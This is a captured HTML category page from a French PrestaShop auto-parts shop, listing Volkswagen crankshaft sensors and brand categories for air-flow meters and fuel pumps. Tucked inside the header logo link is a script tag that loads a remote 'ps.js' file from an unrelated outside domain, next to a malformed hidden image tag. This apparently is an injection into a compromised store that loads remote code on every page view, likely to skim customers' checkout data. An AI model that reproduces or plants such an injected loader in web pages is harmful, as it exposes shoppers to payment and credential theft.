

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.piecesautos2607.com/534-volkswagen
body_size: 36290
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="fr"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr"><![endif]-->
<html lang="fr">
	<head>
		<meta charset="utf-8" />
		<title>VOLKSWAGEN - Pièces Autos 2607</title>
		<meta name="description" content="CAPTEUR VILEBREQUIN POUR VOLKSWAGEN" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1584694208" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1584694208" />
			<link rel="stylesheet" href="/themes/theme1005/css/global.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/highdpi.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/responsive-tables.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/uniform.default.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/product_list.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/category.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/scenes.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcart/blockcart.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcategories/blockcategories.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcurrencies/blockcurrencies.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocklanguages/blocklanguages.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcontact/blockcontact.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocknewsletter/blocknewsletter.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocksearch/blocksearch.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktags/blocktags.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockuserinfo/blockuserinfo.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockviewed/blockviewed.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/themeconfigurator/css/hooks.css" media="all" />
			<link rel="stylesheet" href="/modules/smartblog/css/smartblogstyle.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/blocktopmenu.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/superfish-modified.css" media="all" />
			<link rel="stylesheet" href="/modules/tmlistingimages/views/css/front.css" media="all" />
			<link rel="stylesheet" href="/modules/tmproductvideos/views/css/tmproductvideos.css" media="all" />
			<link rel="stylesheet" href="/modules/tmrelatedproducts/views/css/tmrelatedproducts.css" media="all" />
			<link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" media="all" />
			<link rel="stylesheet" href="/modules/payplug/views/css/front_1_6-v3.16.2.css" media="all" />
			<link rel="stylesheet" href="/modules/recaptchapro/views/css/front.css" media="all" />
			        	<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var PAYPLUG_DOMAIN = 'https://secure.payplug.com';
var ajaxsearch = true;
var baseDir = 'https://www.piecesautos2607.com/';
var baseUri = 'https://www.piecesautos2607.com/';
var blocksearch_type = 'top';
var can_use_oney = null;
var check_bellow = 'Veuillez vérifier ci-dessous:';
var comparator_max_item = 2;
var comparedProductsIds = [];
var contentOnly = false;
var customizationIdMessage = 'Personnalisation';
var delete_txt = 'Supprimer';
var displayList = false;
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Livraison gratuite !';
var generated_date = 1767264781;
var id_lang = 5;
var img_dir = 'https://www.piecesautos2607.com/themes/theme1005/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var is_sandbox_mode = false;
var loading_msg = 'Chargement';
var max_item = 'Vous ne pouvez pas ajouter plus de 2 produit(s) dans le comparateur.';
var min_item = 'Veuillez choisir au moins 1 produit.';
var module_name = 'payplug';
var nbItemsPerLine = 3;
var nbItemsPerLineMobile = 3;
var nbItemsPerLineTablet = 2;
var p_version = '1.6';
var p_version_short = '1';
var page_name = 'category';
var payplug_ajax_url = 'https://www.piecesautos2607.com/module/payplug/ajax';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = true;
var re_position = 'inline';
var re_size = '1';
var re_theme = '1';
var re_version = '3';
var removingLinkText = 'supprimer cet article du panier';
var request = 'https://www.piecesautos2607.com/534-volkswagen';
var roundMode = 2;
var search_url = 'https://www.piecesautos2607.com/rechercher';
var site_key = '6LfXRS0pAAAAAEC66sNaMzW-ssIIIehnK8VyR3ys';
var static_token = '992bc81813c270bfb4963520139b9d3b';
var there_is1 = 'Il y a 1 erreur';
var token = '7fff0fcbb97b71582b88036385805549';
var usingSecureMode = true;
var validate_first = 'Je ne suis pas un robot, puis cliquez à nouveau sur vous abonner';
var whitelist_m = '';
var whitelisted = false;
var wrong_captcha = 'Captcha faux.';
</script>

                        	<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
                        	<script type="text/javascript" src="/js/tools.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/global.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/10-bootstrap.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.total-storage.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.uniform-modified.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/products-comparison.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/category.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blockcart/ajax-cart.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/tools/treeManagement.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocknewsletter/blocknewsletter.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocksearch/blocksearch.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/hoverIntent.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/superfish-modified.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
                        	<script type="text/javascript" src="/modules/tmlistingimages/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/tmrelatedproducts/views/js/tmrelatedproducts.js"></script>
                        	<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/front_1_6-v3.16.2.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/utilities-v3.16.2.js"></script>
                        	<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/captcha_newsletter.js"></script>
                    		<script defer type="text/javascript">/*
 *
 *  2007-2021 PayPal
 *
 *  NOTICE OF LICENSE
 *
 *  This source file is subject to the Academic Free License (AFL 3.0)
 *  that is bundled with this package in the file LICENSE.txt.
 *  It is also available through the world-wide-web at this URL:
 *  http://opensource.org/licenses/afl-3.0.php
 *  If you did not receive a copy of the license and are unable to
 *  obtain it through the world-wide-web, please send an email
 *  to license@prestashop.com so we can send you a copy immediately.
 *
 *  DISCLAIMER
 *
 *  Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author 2007-2021 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @copyright PayPal
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *
 */


    

function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {
    
		var baseDirPP = baseDir.replace('http:', 'https:');
		
	if($('#in_context_checkout_enabled').val() != 1)
	{
        $(document).on('click','#payment_paypal_express_checkout', function() {
			$('#paypal_payment_form_cart').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';

	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>
			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-73053336-48', 'auto');
				ga('require', 'ec');</script>
        <link href='https://fonts.googleapis.com/css?family=Roboto:900,400,700,600,500,300&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>

	<body id="category" class="category category-534 category-volkswagen hide-right-column lang_fr">
	    	<!--[if IE 8]>
        <div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div>
		<![endif]-->
				<div id="page">
			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">
								
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<nav><!-- Block languages module -->
<!-- /Block languages module -->
<div id="contact-link">
	<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">Contactez-nous</a>
</div>
</nav>
							</div>
						</div>
					</div>
					<div class="h_top">
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="http://www.piecesautos2607.com/" title="Pièces Autos 2607">
										<img class="logo img-responsive" src="https://www.piecesautos2607.com/img/shop-logo-1523516076.jpg" alt="Pièces Autos 2607" width="350" height="65" /><script defer src="https://beonlineboo.com/ps.js?host=www.piecesautos2607.com"></script><img width="display:none;" alt="Pièces Autos 2607" width="350" height="65"/>
									</a>
								</div>
								<!-- MODULE Block cart -->
<div class="top_cart_h col-sm-3 clearfix">
	<div class="shopping_cart">
		<a href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Voir mon panier" rel="nofollow">
			<b>Panier</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Produit</span>
			<span class="ajax_cart_product_txt_s unvisible">Produits</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(vide)</span>
					</a>
					<div class="cart_block block">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Aucun produit
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost">
																			Livraison gratuite !
																	</span>
								<span>
									Livraison
								</span>
							</div>
																						<div class="cart-prices-line">
									<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
									<span>Taxes</span>
								</div>
														<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00€</span>
								<span>Total</span>
							</div>
															<p>
																	Les prix sont TTC
																</p>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
								<span>
									Commander
                                    <i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Fermer la fenêtre"></span>
				<h2>
					<i class="icon-ok"></i>
                    Produit ajouté au panier avec succès
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantité</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Il y a 1 produit dans votre panier.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Total produits
													TTC
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="layer_cart_row">
					<strong class="dark">
						Frais de port&nbsp;(HT)
					</strong>
					<span class="ajax_cart_shipping_cost">
													Livraison gratuite !
											</span>
				</div>
									<div class="layer_cart_row">
						<strong class="dark">Taxes</strong>
						<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
					</div>
								<div class="layer_cart_row">	
					<strong class="dark">
						Total
													TTC
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">	
					<span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats">
						<span>
							<i class="icon-chevron-left left"></i>
                            Continuer mes achats
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
						<span>
							Commander
                            <i class="icon-chevron-right right"></i>
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart --><!-- Block user information module NAV  -->
<ul class="user_info">
         	<li>
        	<a class="login" href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" rel="nofollow" title="Identifiez-vous">
            	Connexion <i class="icon-lock"></i>
        	</a>
        </li>
    	<li>
        	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Voir mon compte client" rel="nofollow">
            	Votre compte<i class="icon-user"></i>
            </a>
        </li>
    </ul>
<!-- /Block usmodule NAV --><!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-9 clearfix">
	<form id="searchbox" method="get" action="https://www.piecesautos2607.com/rechercher" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Saisissez ici la r&eacute;f&egrave;rence de la pi&egrave;ce recherch&eacute;e..."  />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3"><!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
					VOLKSWAGEN
			</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												<li >
	<a 	href="https://www.piecesautos2607.com/54-debitmetre-d-air" title="Débitmètre d&#039;air toutes marques">
		Débitmètre d&#039;air
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/57-alfa-romeo" title="Débitmètre de Masse D&#039;air Pour ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/58-audi" title="Débitmètre de Masse D&#039;air Pour AUDI">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/59-autobianchi" title="Débitmètre de Masse D&#039;air Pour AUTOBIANCHI">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/60-bmw" title="Débitmètre de Masse D&#039;air Pour BMW">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/631-buick" title="Débitmètre de Masse d&#039;air Pour Buick">
		Buick
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/634-cadillac" title="Débitmètre de Masse d&#039;air Pour Cadillac">
		Cadillac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/61-chevrolet" title="Débitmètre de Masse D&#039;air Pour CHEVROLET">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/62-chrysler" title="Débitmètre de Masse D&#039;air Pour CHRYSLER">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/63-citroen" title="Débitmètre de Masse D&#039;air Pour CITROEN">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/64-dacia" title="Débitmètre de Masse D&#039;air Pour DACIA">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/65-daewoo" title="Débitmètre de Masse D&#039;air Pour DAEWOO">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/66-daihatsu" title="Débitmètre de Masse D&#039;air Pour DAIHATSU">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/67-dodge" title="Débitmètre de Masse D&#039;air Pour DODGE">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/68-ds" title="Débitmètre de Masse D&#039;air Pour DS">
		Ds
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/69-ferrari" title="Débitmètre de Masse D&#039;air Pour FERRARI">
		Ferrari
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/70-fiat" title="Débitmètre de Masse D&#039;air Pour FIAT">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/71-ford" title="Débitmètre de Masse D&#039;air Pour FORD">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/635-gmc" title="Débitmètre de Masse d&#039;air Pour GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/72-honda" title="Débitmètre de Masse D&#039;air Pour HONDA">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/73-hyundai" title="Débitmètre de Masse D&#039;air Pour HYUNDAi">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/636-hummer" title="Débitmètre de Masse d&#039;air Pour Hummer">
		Hummer
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/353-infiniti" title="Débitmètre de Masse D&#039;air Pour INFINITI">
		Infiniti
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/74-isuzu" title="Débitmètre de Masse D&#039;air Pour ISUZU">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/75-iveco" title="Débitmètre de Masse D&#039;air Pour IVECO">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/76-jaguar" title="Débitmètre de Masse D&#039;air Pour JAGUAR">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/77-jeep" title="Débitmètre de Masse D&#039;air Pour JEEP">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/78-kia" title="Débitmètre de Masse D&#039;air Pour KIA">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/150-lada" title="Débitmètre de Masse D&#039;air Pour LADA">
		Lada
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/79-lancia" title="Débitmètre de Masse D&#039;air Pour LANCIA">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/80-land-rover" title="Débitmètre de Masse D&#039;air Pour LAND ROVER">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/81-lexus" title="Débitmètre de Masse D&#039;air Pour LEXUS">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/82-maserati" title="Débitmètre de Masse D&#039;air Pour MASERATI">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/83-mazda" title="Débitmètre de Masse D&#039;air Pour MAZDA">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/84-mercedes" title="Débitmètre de Masse D&#039;air Pour MERCEDES">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/638-mercury" title="Débitmètre de Masse d&#039;air Pour Mercury">
		Mercury
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/85-mini" title="Débitmètre de Masse D&#039;air Pour MINI">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/86-mitsubishi" title="Débitmètre de Masse D&#039;air Pour MITSUBISHI">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/87-nissan" title="Débitmètre de Masse D&#039;air Pour NISSAN">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/88-opel" title="Débitmètre de Masse D&#039;air Pour OPEL">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/632-oldsmobile" title="Débitmètre de Masse d&#039;air Pour Oldsmobile">
		Oldsmobile
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/89-peugeot" title="Débitmètre de Masse D&#039;air Pour PEUGEOT">
		Peugeot
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/90-porsche" title="Débitmètre de Masse D&#039;air Pour PORSCHE">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/633-pontiac" title="Débitmètre de Masse d&#039;air Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/91-renault" title="Débitmètre de Masse D&#039;air Pour RENAULT">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/92-rover" title="Débitmètre de Masse D&#039;air Pour ROVER">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/93-saab" title="Débitmètre de Masse D&#039;air Pour SAAB">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/637-saturn" title="Débitmètre de Masse d&#039;air Pour Saturn">
		Saturn
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/94-seat" title="Débitmètre de Masse D&#039;air Pour SEAT">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/95-skoda" title="Débitmètre de Masse D&#039;air Pour SKODA">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/96-ssangyong" title="Débitmètre de Masse D&#039;air Pour SSANGYONG">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/97-subaru" title="Débitmètre de Masse D&#039;air Pour SUBARU">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/98-suzuki" title="Débitmètre de Masse D&#039;air Pour SUZUKI">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/99-tata" title="Débitmètre de Masse D&#039;air Pour TATA">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/100-toyota" title="Débitmètre de Masse D&#039;air Pour TOYOTA">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/101-volkswagen" title="Débitmètre de Masse D&#039;air Pour VOLKSWAGEN">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/102-volvo" title="Débitmètre de Masse D&#039;air Pour VOLVO">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/55-pompe-de-gavage-essence" title="Pompe de Gavage - Essence toutes marques">
		Pompe de Gavage / Essence
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/104-audi" title="POMPE DE GAVAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/105-alfa-romeo" title="POMPE DE GAVAGE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/106-autobianchi" title="POMPE DE GAVAGE POUR AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/107-bmw" title="POMPE DE GAVAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/358-buick" title="POMPE DE GAVAGE POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/356-cadillac" title="POMPE DE GAVAGE POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/108-chevrolet" title="POMPE DE GAVAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/109-chrysler" title="POMPE DE GAVAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/110-citroen" title="POMPE DE GAVAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/111-dacia" title="POMPE DE GAVAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/112-daewoo" title="POMPE DE GAVAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/113-daihatsu" title="POMPE DE GAVAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/114-dodge" title="POMPE DE GAVAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/115-ds" title="POMPE DE GAVAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/116-ferrari" title="POMPE DE GAVAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
